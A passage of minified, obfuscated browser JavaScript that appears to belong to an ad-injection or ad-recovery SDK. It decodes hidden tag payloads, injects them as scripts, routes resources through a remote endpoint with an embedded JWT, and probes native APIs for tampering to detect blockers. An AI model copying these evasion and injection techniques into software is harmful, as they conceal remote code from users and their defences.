i=1;i<n[o(927)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(475)!=typeof t||o(475)!=typeof n)return-1;const r=t[o(927)],i=n[o(927)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(927)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(927)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1215)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(927)];e<o[n(927)];e++){const t=o[n(1205)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(875)](HTMLIFrameElement[e(583)],e(866)),XMLHttpRequest_open:()=>h(window,e(868),e(824)),Window_decodeURIComponent:()=>h(window,e(948),e(440)),Window_fetch:()=>h(window,e(948),e(678)),Element_setAttribute:()=>h(window,e(474),e(950)),EventTarget_addEventListener:()=>h(window,e(736),e(1159))},x=e(616)+window[e(933)](window[e(826)][e(1099)]),p={get(){return this[e(408)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(466)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,s;return r(804)===n[r(1008)]()?t[o]:r(460)===n?null===(i=t[r(460)])||void 0===i?void 0:i[o]:r(461)===n?null===(c=t[r(461)])||void 0===c?void 0:c[o]:null===(s=t[n])||void 0===s||null===(s=s[r(583)])||void 0===s?void 0:s[o]}const g={appendChild:Node[e(583)][e(1147)],insertBefore:Node[e(583)][e(706)]};function v(t,n){const o=e;n[o(695)]?g[o(706)][o(1194)](n[o(567)],t,n[o(695)]):g[o(1147)][o(1194)](n[o(942)],t)}function b(t){const n=e;g[n(1147)][n(1194)](document[n(1162)],t)}function y(t){const n=e,o=document[n(862)](t[n(640)]);for(const e of t[n(1163)]())o[n(950)](e,t[n(1143)](e));return o[n(373)]=t[n(373)],o}function E(t,n){const o=e;return n?(n[o(1083)]("?")&&(n=n[o(851)](1)),t[o(859)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1058)](e[o])!==n[o]||n[o][t(1205)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(1096);try{var N;M=null!==(N=document[e(1065)][e(1143)](e(463)))&&void 0!==N?N:e(1101);const t=document[e(1065)][e(1143)](e(828))||document[e(1065)][e(1143)](e(599));t&&(_=new URL(t,window[e(826)][e(1099)])[e(1185)])}catch(e){}const L={version:e(659),sdkVersion:M,endpoint:_,env:e(425),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(864)](Math[e(625)]()*t),elem:function(t){const n=e;return t[this[n(491)](t[n(927)])]},num:function(t,n){const o=e;return Math[o(864)](Math[o(625)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(1171)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(577)](o(1061)[o(552)](this[o(1171)](0,52)));return i[o(813)]("")},className:function(){return this[e(1190)](5,15)}};function I(t){const n=e;return t?A[n(907)]((e=>e.id===t)):L[n(673)]?H[0]:W[n(739)](H)}function S(t){const n=e,o=[n(721),n(1052),n(381),n(1110),n(744),n(400),n(796),n(714),n(1138)],r={};for(let e=0;e<o[n(927)];e++){const i=t[e];r[atob(o[e])]=n(475)==typeof i?atob(i):i}return r}const H=[[e(970),e(1192),e(820),117,e(575),e(379),57,e(1149),e(1235)],[e(503),e(389),e(483),117,e(410),e(874),115,e(915),e(606)],[e(1217),e(691),e(411),97,e(1139),e(543),114,e(1050),e(558)],[e(1078),e(502),e(962),106,e(719),e(1124),53,e(504),e(731)]][e(768)]((e=>S(e))),k=[[e(704),e(1091),e(814),119,e(1085),e(968),102,e(1068),e(791)],[e(561),e(442),e(1055),57,e(879),e(1097),101,e(477),e(991)],[e(919),e(638),e(1067),102,e(692),e(1095),56,e(807),e(1226)],[e(668),e(585),e(630),97,e(584),e(1221),115,e(782),e(697)],[e(1170),e(573),e(702),121,e(729),e(774),110,e(1182),e(849)],[e(383),e(1188),e(655),118,e(979),e(489),115,e(795),e(1031)],[e(1203),e(738),e(832),112,e(1002),e(546),114,e(1007),e(485)],[e(789),e(902),e(1102),107,e(960),e(856),104,e(944),e(778)],[e(1202),e(966),e(843),115,e(806),e(892),104,e(1206),e(758)],[e(540),e(1120),e(1122),97,e(1060),e(386),101,e(961),e(677)],[e(1200),e(500),e(422),106,e(733),e(510),107,e(1109),e(914)],[e(899),e(772),e(541),102,e(762),e(480),57,e(870),e(909)],[e(513),e(524),e(821),103,e(912),e(452),97,e(593),e(1084)],[e(652),e(815),e(624),56,e(471),e(1154),49,e(737),e(1030)],[e(518),e(406),e(511),111,e(412),e(1009),104,e(449),e(1218)],[e(1024),e(1156),e(1128),107,e(601),e(1181),50,e(753),e(611)]][e(768)]((e=>S(e))),A=[...H,...k],R=t=>{const n=e,o=I(t[n(851)](0,4));if(!o)throw new Error(n(1228)+t);const r=t[n(851)](4);let i=0;return r[n(1039)]("")[n(768)]((e=>{const t=n;if(0==i&&e===String[t(1058)](o[t(949)]))return i=1,"";if(0==i&&e===String[t(1058)](o[t(958)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(696)][t(859)](e)?Z(o[t(878)],o[t(696)],e):Z(o[t(1187)],o[t(1222)],e)+e;if(2==n)return o[t(1017)][t(859)](e)?Z(o[t(600)],o[t(1017)],e):Z(o[t(1187)],o[t(1222)],e)+e;throw new Error(t(539)+n)}return Z(o[t(1187)],o[t(1222)],e)}))[n(813)]("")};function Z(t,n,o){const r=e;if(1!==o[r(927)])throw new Error(r(1164));return n[r(859)](o)?t[n[r(760)](o)]:o}const z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NjQ",D="wMjQ3OTMsImlhdCI",U="6MTc2MzkzODM5M30",Y=".Co6djUkUiZEJSVc",F="WP7Pnjo7ezGvTQ2q",J="qz1kMLUreMmI",G=()=>{const t=e,n=C();for(const e of n)t(414)in e?B(e):t(589)in e&&Q(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(1065)])||void 0===n?void 0:n[t(1143)](t(629));if(i)return function(e){const n=t,o=R(e);return JSON[n(1227)](o)}(i);const c=null===(o=document[t(1065)])||void 0===o?void 0:o[t(1143)](t(900));if(c)return[{tags:atob(c)}];const s=null===(r=document[t(1065)])||void 0===r?void 0:r[t(1143)](t(1131));return s?[{tags:atob(s)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(1065)],c=document[n(862)](n(1141));c[n(1003)]=r;for(const e of Array[n(1063)](c[n(545)](n(646)))){var s;const t=y(e);null===(s=e[n(942)])||void 0===s||s[n(996)](t,e)}const a=(null==i?void 0:i[n(1143)](n(855)))||(null==i?void 0:i[n(1143)](n(509)));for(let e=0;e<c[n(1232)][n(927)];e++){const t=c[n(1232)][e];t[n(599)]=P(t[n(599)]),t[n(1099)]=P(t[n(1099)]),a&&(t[n(599)]&&(t[n(599)]=E(t[n(599)],a)),t[n(1099)]&&(t[n(1099)]=E(t[n(1099)],a)))}const l=null===(o=document[n(1065)])||void 0===o?void 0:o[n(1143)](n(1020));l&&l[n(1039)](";")[n(768)]((e=>({key:e[n(1039)]("=")[0],value:e[n(1039)]("=")[1]})))[n(725)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1232)][t(927)];e++){const n=c[t(1232)][e];n instanceof Element&&n[t(950)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(862)](n(608));r[n(1003)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(1065)])||void 0===o?void 0:o[n(881)])||n(983)===(null===(r=document[n(1065)])||void 0===r?void 0:r[n(1143)](n(569)));n(1236)!==document[n(1036)]||i?document[n(1027)](document[n(1065)])?v(t,document[n(1065)]):document[n(1162)][n(1147)](t):document[n(1001)](t[n(1003)])},P=t=>{return t?(n=t)&&n[e(1083)](e(969))?E(""[e(1173)](L[e(554)],e(579))[e(1173)](t[e(898)](e(969),"")),e(590)[e(1173)]([z,O,V,X,j,D,U,Y,F,J][e(813)](""))):(t=>t&&t[e(1083)](e(402)))(t)?E(""[e(1173)](L[e(554)],e(854))[e(1173)](t[e(898)](e(402),"")),e(590)[e(1173)]([z,O,V,X,j,D,U,Y,F,J][e(813)](""),e(754))[e(1173)](window[e(826)][e(1134)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(1165)]=()=>n(378),new Promise(o)}const ee=[],te=t=>ee[e(577)]({message:t,timestamp:Date[e(394)]()}),ne=t=>{console[e(679)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(927)]>1&&void 0!==arguments[1]?arguments[1]:L[n(554)];try{let e=o+n(602);e+=n(932)+L[n(651)],e+=n(395),e+=n(614),e+=n(893)+encodeURIComponent(t),e+=n(374)+encodeURIComponent(location[n(1099)]),e+=n(793)+function(){const e=n;try{if(null!=window[e(555)][e(1157)]&&e(532)===window[e(555)][e(1157)][e(532)][e(846)])return!0}catch(e){}return!1}()[n(1165)](),e+=n(548)+W[n(1190)](16,16);const r=await fetch(e,{method:n(544),body:JSON[n(936)](ee)});return await r[n(526)]()}catch(e){return n(679)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(1159)],[e(800)],[e(536),e(1063)],[e(536),e(926)],[e(536),e(583),e(1199)],[e(536),e(583),e(907)],[e(536),e(583),e(481)],[e(536),e(583),e(1216)],[e(536),e(583),e(1118)],[e(536),e(583),e(725)],[e(536),e(583),e(859)],[e(536),e(583),e(813)],[e(536),e(583),e(768)],[e(536),e(583),e(577)],[e(536),e(583),e(623)],[e(536),e(583),e(861)],[e(536),e(583),e(710)],[e(536),e(583),e(701)],[e(790)],[e(387)],[e(933)],[e(891)],[e(825)],[e(448)],[e(617),e(583),e(1204)],[e(617),e(583),e(681)],[e(617),e(583),e(1075)],[e(835),e(583),e(403)],[e(570),e(394)],[e(570),e(583),e(392)],[e(1189)],[e(440)],[e(1054)],[e(460),e(556)],[e(460),e(776)],[e(460),e(1213)],[e(460),e(1027)],[e(460),e(398)],[e(460),e(862)],[e(460),e(1065)],[e(460),e(765)],[e(460),e(1214)],[e(460),e(759)],[e(460),e(905)],[e(460),e(545)],[e(460),e(1162),e(1147)],[e(460),e(1162),e(699)],[e(460),e(957)],[e(460),e(824)],[e(460),e(792)],[e(460),e(522)],[e(460),e(587)],[e(460),e(694)],[e(460),e(1001)],[e(460),e(834)],[e(722),e(583),e(759)],[e(722),e(583),e(792)],[e(722),e(583),e(522)],[e(726),e(583),e(687)],[e(727),e(583),e(1034)],[e(727),e(583),e(1027)],[e(727),e(583),e(456)],[e(474),e(583),e(1143)],[e(474),e(583),e(1163)],[e(474),e(583),e(1210)],[e(474),e(583),e(929)],[e(474),e(583),e(619)],[e(474),e(583),e(447)],[e(474),e(583),e(456)],[e(474),e(583),e(478)],[e(474),e(583),e(950)],[e(474),e(583),e(384)],[e(474),e(583),e(1098)],[e(665)],[e(1127)],[e(711),e(583),e(1207)],[e(783)],[e(446),e(583),e(528)],[e(446),e(583),e(505)],[e(736),e(583),e(1159)],[e(736),e(583),e(993)],[e(678)],[e(1013)],[e(943)],[e(773),e(583),e(1129)],[e(773),e(583),e(1194)],[e(529)],[e(1152),e(583),e(1111)],[e(803)],[e(1198)],[e(918)],[e(798)],[e(525)],[e(1108)],[e(882)],[e(1082)],[e(1088)],[e(568)],[e(421)],[e(763)],[e(1040)],[e(461),e(1227)],[e(461),e(936)],[e(980),e(583),e(725)],[e(980),e(583),e(1111)],[e(980),e(583),e(1223)],[e(1006),e(550)],[e(1006),e(864)],[e(1006),e(1004)],[e(1006),e(779)],[e(1006),e(625)],[e(660)],[e(940),e(583),e(1151)],[e(555),e(417)],[e(555),e(1046)],[e(555),e(1215)],[e(1125),e(583),e(1147)],[e(1125),e(583),e(706)],[e(1125),e(583),e(996)],[e(885),e(583),e(725)],[e(801),e(517)],[e(910),e(466)],[e(910),e(674)],[e(910),e(875)],[e(910),e(1161)],[e(910),e(583),e(1165)],[e(824)],[e(1106)],[e(409)],[e(998)],[e(675)],[e(517)],[e(718),e(683)],[e(1151)],[e(419),e(1158)],[e(419),e(583),e(465)],[e(419),e(583),e(788)],[e(419),e(583),e(1051)],[e(419),e(633)],[e(419),e(1186)],[e(419),e(464)],[e(767),e(583),e(830)],[e(767),e(583),e(974)],[e(993)],[e(1053)],[e(837)],[e(1049),e(583),e(963)],[e(1049),e(583),e(526)],[e(1140)],[e(1028)],[e(1070)],[e(994)],[e(978)],[e(1087),e(1058)],[e(1087),e(583),e(1205)],[e(1087),e(583),e(1173)],[e(1087),e(583),e(566)],[e(1087),e(583),e(859)],[e(1087),e(583),e(760)],[e(1087),e(583),e(647)],[e(1087),e(583),e(1169)],[e(1087),e(583),e(898)],[e(1087),e(583),e(851)],[e(1087),e(583),e(1039)],[e(1087),e(583),e(1083)],[e(1087),e(583),e(1008)],[e(1087),e(583),e(689)],[e(817)],[e(694),e(734)],[e(694),e(894)],[e(393),e(583),e(880)],[e(393),e(583),e(1111)],[e(393),e(583),e(1223)],[e(868),e(583),e(824)],[e(868),e(583),e(1231)]];function ce(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(927)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(927)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=t(1212);for(const l of ie)if(a(l)){let d=t(804);for(const f of l)d+="."+f;le(d)}}se=t(876),t(967)!=typeof n[t(570)][t(394)]&&le(t(872)),t(582)!=typeof n[t(570)][t(394)]()&&le(t(512));{se=t(604);const w=new(n[t(868)]),x=()=>{};w[t(780)]=x,w[t(780)]!==x&&le(t(497))}{se=t(1044);const p=n[t(460)][t(862)](t(1141))[t(608)];p[t(1075)](t(1150),t(458)),t(458)!==p[t(1204)](t(1150))&&le(t(1064)),p[t(681)](t(1150)),p[t(1204)](t(1150))&&le(t(455))}const r=n[t(460)][t(862)](t(1141)),i=n[t(460)][t(862)](t(890));i[t(599)]=t(496);const c=n[t(460)][t(862)](t(1145)),s=n[t(460)][t(862)](t(646));{se=t(667),r&&i&&c&&s&&n[t(460)][t(862)](t(1072))||le(),se=t(430),(n[t(1040)](document[t(551)][t(840)])||n[t(1040)](document[t(551)][t(818)]))&&le(),se=t(1033),[r,i,c,s][t(725)]((e=>{const o=t;n[o(460)][o(1162)][o(1147)](e);let r=!1;n[o(460)][o(1162)][o(1232)][o(725)]((t=>{t===e&&(r=!0)})),r||le(o(1232)),n[o(460)][o(1162)][o(699)](e)})),se=t(1168);const h=W[t(676)]();r.id=h,r[t(852)][t(1034)](h),n[t(460)][t(1162)][t(1147)](r),r!==n[t(460)][t(759)](h)&&le(t(648)),r!==n[t(460)][t(905)](h)[0]&&le(t(954)),r!==n[t(460)][t(792)]("#"[t(1173)](h))&&le(t(845)),r!==n[t(460)][t(522)]("#"[t(1173)](h))[0]&&le(t(1014)),r[t(852)][t(1027)](h)||le(t(700)),r[t(852)][t(456)](h),r[t(852)][t(1027)](h)&&le(t(574)),se=t(1029),n[t(460)][t(1162)][t(1147)](c),c[t(950)](t(428),t(589)),c[t(950)](t(1135),t(656)),0===n[t(460)][t(1162)][t(545)](t(1145))[t(927)]&&le(t(775));try{r[t(456)](),c[t(456)]()}catch(g){le(t(1015))}n[t(460)][t(1162)][t(1027)](c)&&le(t(456)),se=t(1211);try{n[t(460)][t(957)]}catch(v){le(t(985))}}{se=t(1210);const b=r[t(1210)]();t(582)!=typeof(b[t(1005)]+b[t(817)]+b[t(964)]+b[t(897)]+b[t(1150)]+b[t(662)])&&le(t(1210)),se=t(567);const y=n[t(460)][t(862)](t(1141));r[t(1147)](y),y[t(567)]!==r&&le(t(1147)),se=t(699),r[t(699)](y),0!==r[t(999)]&&le(t(699)),se=t(887);const E=(e,n)=>{const o=t,r=W[o(676)]();e[o(950)](n,r),e[o(1143)](n)!==r&&le(o(950)),e[o(478)](n),e[o(1143)](n)&&le(o(478))};[r,i,s][t(725)]((e=>{const n=t;E(e,n(1066)),E(e,n(629))})),se=t(580),t(1141)!==r[t(640)][t(1008)]()&&le(t(1141)),t(890)!==i[t(640)][t(1008)]()&&le(t(890)),t(646)!==s[t(640)][t(1008)]()&&le(t(646))}if(se=t(804),o&&n[t(817)]!==n){const T=n[t(943)];T&&Array[t(1063)](n[t(998)][t(460)][t(522)](t(486)))[t(859)](T)||le(t(943));try{T[t(866)]!==n&&le(t(479))}catch(M){le(t(435))}try{const _=W[t(676)]();n[t(829)]={},n[t(829)][t(823)]=()=>_,n[t(829)][t(823)]()!==_&&le(t(922))}catch(N){le(t(904))}}{se=t(488);const L={inventory_name:W[t(676)](),inventories_key:W[t(676)]()},I=t(924)[t(1173)](L[t(863)],t(1121))[t(1173)](L[t(1180)],t(1114)),S={"apply-ratio":1};S[L[t(863)]]=[{id:L[t(1180)],width:160,height:600,position:{selector:t(1196),"position-rule":t(930),"insert-rule":[]},"original-ads":[{selector:t(1174)}],attributes:[]}],de(n[t(461)][t(1227)](I),S,n)||le(t(822));const H=t(571),k={type:t(565),marshalled:t(749)};de(n[t(461)][t(1227)](H),k,n)||le(t(441)),se=t(597);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1006)][t(625)]()!=n[t(1006)][t(625)]()){A=!0;break}A||le(),se=t(1073);const R={},Z=W[t(676)](),z=W[t(676)]();R[Z]=z,n[t(910)][t(1161)](R)[0]===Z&&R[Z]===z||le(),se=t(375);const O=new(n[t(767)])(t(407));O[t(974)](t(631))&&!O[t(974)](t(1041))||le(),se=t(1019);const V=t(475);V[t(1083)](t(436))||le(t(1083)),V[t(859)](t(431))||le(t(859)),V[t(566)](t(1026))||le(t(566)),"st"!==V[t(1039)]("r")[0]&&le(t(1039)),"s"!==V[t(552)](0)&&le(t(552)),115!==V[t(1205)](0)&&le(t(1205)),t(988)!==V[t(898)](/tr/g,"p")&&le(t(898));let X="";try{X=n[t(555)][t(1215)]}catch(F){le(t(965))}X[t(859)]("/1")!==u(X,"/1")&&le(t(859));{const J=(e,n)=>{const o=t,r=e[o(1039)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(577)](i[n(851)](0,e)),i=i[n(851)](e+t[n(927)]);return r[n(577)](i),r})(e,n);if(r[o(927)]!==i[o(927)])return!1;for(let e=0;e<r[o(927)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(1215)],key:"/"},{target:navigator[t(1215)],key:"/"},{target:navigator[t(1215)],key:t(975)},{target:navigator[t(1215)],key:t(976)}];for(const{target:C,key:B}of G)J(C,B)||le(t(1039))}se=t(427);let j=!1;try{throw new(n[t(711)])(t(679))}catch(Q){j=!0}j||le(t(712)),se=t(641);try{n[t(804)][t(790)],n[t(804)][t(933)]}catch(q){le(t(811))}const D=W[t(676)](),U=n[t(933)](D);D!==n[t(790)](U)&&le(t(641)),se=t(938),n[t(529)](r)instanceof n[t(617)]||le(t(529)),se=t(1176),n[t(555)][t(1215)]||le(t(921)),se=t(517),728!==n[t(517)](t(382))&&le(t(517)),se=t(1081),(isNaN(n[t(1140)])||t(582)!=typeof n[t(1140)]||isNaN(n[t(1028)])||t(582)!=typeof n[t(1028)])&&le(t(1081)),se=t(881);try{let P=0,ee=K;$((()=>{P=W[t(1171)](1,100)})),0!==P&&ee!==K||le(t(707)),P=0,ee=K,async function(){P=W[t(1171)](1,100)}(),0===P&&le(t(881))}catch(te){le(t(707))}}try{se=t(536);const ne=Math[t(625)](),oe=Math[t(625)](),re=[ne,oe];re[t(861)](),re[0]===oe&&re[1]===ne||le(t(861))}catch(ce){le(t(861))}{se=t(910);const ae=[[n,t(826)],[n,t(910)],[n,t(555)],[{keyval:1},t(1105)]];let ue=!1;for(const[me,fe]of ae)if(n[t(910)][t(875)](me,fe)){ue=!0;break}ue||le(t(875))}{se=t(595);const we=window[t(973)],xe=Symbol(t(873)),pe={cmd:{push:()=>xe}};window[t(973)]=pe,window[t(973)]!==pe&&le(t(401)),window[t(973)][t(437)]!==pe[t(437)]&&le(t(1012)),window[t(973)][t(437)][t(577)]!==pe[t(437)][t(577)]&&le(t(952)),window[t(973)][t(437)][t(577)]()!==xe&&le(t(1022)),void 0!==we&&(window[t(973)]=we)}},le=t=>{const n=e,o=n(542)[n(1173)](t,n(538))[n(1173)](se);throw console[n(679)](o),o},de=function(t,n){const o=e;let r=arguments[o(927)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(746)!=typeof t&&o(746)!=typeof n)return t===n;if((t instanceof r[o(536)]||t instanceof Array)!=(n instanceof r[o(536)]||n instanceof Array))return!1;if(t instanceof r[o(536)]||t instanceof Array){if(r[o(910)][o(1161)](t)[o(927)]!==r[o(910)][o(1161)](n)[o(927)])return!1;for(let e=0;e<t[o(927)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(910)][o(1161)](t)[o(927)]!==r[o(910)][o(1161)](n)[o(927)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(531)](t){const n=e;if(!t[n(567)])return 0;let o;for(o=0;o<t[n(567)][n(523)][n(927)]&&t[n(567)][n(523)][o]!==t;o++);return o}static[e(391)](){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(1070)]!==n[t(817)]}catch(e){return!0}}static[e(742)](){const t=e;if(void 0!==ue[t(740)])return ue[t(740)];if(!ue[t(391)]())return ue[t(740)]=!1,!1;if(window[t(826)][t(1099)][t(1083)](t(498))||Ae(window[t(826)][t(1099)]))return ue[t(740)]=!0,!0;try{if((window[t(826)][t(1099)][t(859)]("#")?window[t(826)][t(1099)][t(851)](0,window[t(826)][t(1099)][t(760)]("#")):window[t(826)][t(1099)])===(window[t(998)][t(826)][t(1099)][t(859)]("#")?window[t(998)][t(826)][t(1099)][t(851)](0,window[t(998)][t(826)][t(1099)][t(760)]("#")):window[t(998)][t(826)][t(1099)]))return ue[t(740)]=!0,!0}catch(e){}return ue[t(740)]=!1,!1}static[e(377)](){const t=e;if(!this[t(391)]())return!1;try{return window[t(998)][t(826)][t(1099)],!1}catch(e){return!0}}static[e(799)](t){const n=e,o=n(663);let r=t[o];return r||(r=W[n(676)](),t[o]=r),r}static[e(1175)](t){const n=e,o=document[n(862)](n(646)),r=we[n(1111)]()[n(397)][n(1111)][n(1194)](t);for(let e=0;e<r[n(927)];e++){const t=r[e];we[n(1111)]()[n(1233)][n(1194)](o,t[n(846)],t[n(1137)])}return we[n(1111)]()[n(745)][n(1223)][n(1194)](o,we[n(1111)]()[n(745)][n(1111)][n(1194)](t)),o}static[e(1183)](t,n){const o=e;n[o(695)]?we[o(1111)]()[o(1107)][o(1194)](n[o(942)],t,n[o(695)]):we[o(1111)]()[o(1093)][o(1194)](n[o(942)],t)}static async[e(1e3)](t,n){const o=e;if(we[o(1111)]()[o(716)][o(1194)](t,o(599))&&!we[o(1111)]()[o(716)][o(1194)](t,o(881))){const e=$((e=>{const n=o;we[n(1111)]()[n(654)][n(1194)](t,n(399),(()=>{e()})),we[n(1111)]()[n(654)][n(1194)](t,n(679),(()=>{e()}))}));return n[o(567)][o(996)](t,n),e}return n[o(567)][o(996)](t,n),$((e=>e()))}static async[e(680)](t,n){const o=e;if(we[o(1111)]()[o(716)][o(1194)](n,o(599))&&!we[o(1111)]()[o(716)][o(1194)](n,o(881))){const e=$((e=>{const t=o;we[t(1111)]()[t(654)][t(1194)](n,t(399),(()=>{e()})),we[t(1111)]()[t(654)][t(1194)](n,t(679),(()=>{e()}))}));return we[o(1111)]()[o(1093)][o(1194)](t,n),e}return we[o(1111)]()[o(1093)][o(1194)](t,n),$((e=>e()))}}c(ue,e(740),void 0);const me=e(433)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(684)]||(fe[t(684)]=xe(null)),fe[t(684)];{n||(n=window);const e=ue[t(799)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(799)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(617),e(388)),CSSStyleDeclaration_getPropertyValue:ge(t,e(617),e(1204)),CSSStyleDeclaration_setProperty:ge(t,e(617),e(1075)),CSSStyleSheet_insertRule:ge(t,e(835),e(403)),CSSStyleSheet_replaceSync:ge(t,e(835),e(858)),DocumentFragment_getElementById:ge(t,e(722),e(759)),DocumentFragment_querySelector:ge(t,e(722),e(792)),DocumentFragment_querySelectorAll:ge(t,e(722),e(522)),Document_cookie:he(t,e(473),e(398)),Document_createElement:ge(t,e(473),e(862)),Document_getElementById:ge(t,e(473),e(759)),document_getElementById:ge(t,e(460),e(759)),Document_getElementsByTagName:ge(t,e(473),e(545)),Document_querySelector:ge(t,e(473),e(792)),Document_querySelectorAll:ge(t,e(473),e(522)),Document_getElementsByClassName:ge(t,e(473),e(905)),Document_write:ge(t,e(473),e(1001)),Document_writeln:ge(t,e(473),e(834)),Document_referrer:he(t,e(473),e(587)),Document_URL:he(t,e(473),e(694)),DOMParser_parseFromString:ge(t,e(726),e(687)),Element_ariaLabel:he(t,e(474),e(423)),Element_attributes:he(t,e(474),e(1020)),Element_classList:he(t,e(474),e(852)),Element_className:he(t,e(474),e(676)),Element_closest:ge(t,e(474),e(986)),Element_getAttribute:ge(t,e(474),e(1143)),Element_getBoundingClientRect:ge(t,e(474),e(1210)),Element_getElementsByClassName:ge(t,e(474),e(905)),Element_hasAttribute:ge(t,e(474),e(929)),Element_id:he(t,e(474),"id"),Element_tagName:he(t,e(474),e(640)),Element_innerHTML:he(t,e(474),e(1003)),Element_outerHTML:he(t,e(474),e(615)),Element_insertAdjacentElement:ge(t,e(474),e(619)),Element_insertAdjacentHTML:ge(t,e(474),e(447)),Element_querySelector:ge(t,e(474),e(792)),Element_querySelectorAll:ge(t,e(474),e(522)),Element_removeAttribute:ge(t,e(474),e(478)),Element_setAttribute:ge(t,e(474),e(950)),Element_setAttributeNS:ge(t,e(474),e(384)),Element_setHTMLUnsafe:ge(t,e(474),e(1098)),Element_matches:ge(t,e(474),e(390)),Event_stopPropagation:ge(t,e(446),e(505)),Event_stopImmediatePropagation:ge(t,e(446),e(528)),EventTarget_addEventListener:ge(t,e(736),e(1159)),EventTarget_removeEventListener:ge(t,e(736),e(993)),Function_toString:ge(t,e(773),e(1165)),HTMLAnchorElement_attributionSrc:he(t,e(803),e(664)),HTMLAnchorElement_href:he(t,e(803),e(1099)),HTMLAnchorElement_protocol:he(t,e(803),e(752)),HTMLAnchorElement_hostname:he(t,e(803),e(644)),HTMLAnchorElement_port:he(t,e(803),e(1230)),HTMLAnchorElement_pathname:he(t,e(803),e(901)),HTMLAnchorElement_hash:he(t,e(803),e(883)),HTMLAnchorElement_host:he(t,e(803),e(1134)),HTMLAnchorElement_origin:he(t,e(803),e(1185)),HTMLAnchorElement_ping:he(t,e(803),e(987)),HTMLAnchorElement_search:he(t,e(803),e(1195)),HTMLAnchorElement_target:he(t,e(803),e(520)),HTMLElement_dataset:he(t,e(1198),e(620)),HTMLElement_innerText:he(t,e(1198),e(693)),HTMLElement_title:he(t,e(1198),e(1079)),HTMLElement_style:he(t,e(1198),e(608)),HTMLFormElement_action:he(t,e(918),e(1172)),HTMLFormElement_target:he(t,e(918),e(520)),HTMLIFrameElement_contentDocument:he(t,e(798),e(598)),HTMLIFrameElement_contentWindow:he(t,e(798),e(866)),HTMLIFrameElement_name:he(t,e(798),e(846)),HTMLIFrameElement_src:he(t,e(798),e(599)),HTMLIFrameElement_srcdoc:he(t,e(798),e(847)),HTMLImageElement_attributionSrc:he(t,e(525),e(664)),HTMLImageElement_src:he(t,e(525),e(599)),HTMLImageElement_srcset:he(t,e(525),e(572)),HTMLLinkElement_as:he(t,e(1108),"as"),HTMLLinkElement_href:he(t,e(1108),e(1099)),HTMLLinkElement_rel:he(t,e(1108),e(428)),HTMLScriptElement_attributionSrc:he(t,e(1082),e(664)),HTMLScriptElement_src:he(t,e(1082),e(599)),HTMLSourceElement_src:he(t,e(1088),e(599)),HTMLSourceElement_srcset:he(t,e(1088),e(572)),HTMLVideoElement_src:he(t,e(568),e(599)),HTMLVideoElement_poster:he(t,e(568),e(514)),HTMLMediaElement_src:he(t,e(882),e(599)),HTMLMetaElement_content:he(t,e(871),e(1090)),HTMLMetaElement_httpEquiv:he(t,e(871),e(592)),HTMLStyleElement_insertBefore:ge(t,e(508),e(706)),IntersectionObserverEntry_boundingClientRect:he(t,e(499),e(713)),IntersectionObserverEntry_intersectionRatio:he(t,e(499